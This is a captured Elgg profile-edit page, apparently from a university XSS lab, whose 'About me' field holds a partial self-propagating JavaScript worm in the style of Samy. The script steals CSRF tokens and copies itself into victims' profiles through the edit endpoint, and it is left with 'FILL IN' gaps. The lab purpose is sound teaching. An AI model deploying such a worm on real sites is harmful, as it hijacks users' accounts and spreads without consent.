 Edit profile
Display name
Alice
About me
Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag)
//Construct the content of your url.
var content=token + ts + "&name=" + userName + "&description=" + wormCode + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
Public
Brief description
Public
Location
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications